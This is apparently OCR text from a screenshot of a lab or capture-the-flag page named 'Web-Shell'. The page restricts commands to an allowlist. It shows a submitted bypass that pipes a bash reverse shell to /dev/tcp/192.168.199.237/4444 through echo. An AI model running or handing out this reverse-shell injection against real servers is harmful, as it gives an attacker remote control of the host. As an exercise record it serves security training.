 不安全 192.168.199.184/dev/shell/
4
P
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
echo "bash -i >& /dev/tcp/192.168.199.237/4444 0>&1" | bash Run
Command : echo "bash -i >& /dev/tcp/192.168.199.237/4444 0>&1" | bash